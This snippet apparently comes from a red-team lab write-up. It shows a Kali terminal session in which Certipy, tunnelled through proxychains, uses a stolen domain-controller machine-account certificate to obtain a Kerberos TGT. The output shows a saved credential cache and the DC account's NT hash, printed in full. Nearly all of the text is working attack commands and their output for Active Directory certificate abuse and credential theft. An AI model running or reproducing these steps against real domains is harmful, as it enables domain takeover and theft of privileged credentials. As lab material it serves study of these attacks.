 ┌──(root💀kali)-[~/Desktop]
└─# proxychains certipy auth -pfx dc-win2012.pfx -username DC-WIN2012$ -domain redteam.com -dc-ip 10.10.1.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Certipy v3.0.0 - by Oliver Lyak (ly4k)

[*] Using principal: dc-win2012$@redteam.com
[*] Trying to get TGT...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.1.10:88  ...  OK
[*] Got TGT
[*] Saved credential cache to 'dc-win2012.ccache'
[*] Trying to retrieve NT hash for 'dc-win2012$'
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.1.10:88  ...  OK
[*] Got NT hash for 'dc-win2012$@redteam.com': f460feac55234529a3188ecc8438d8fe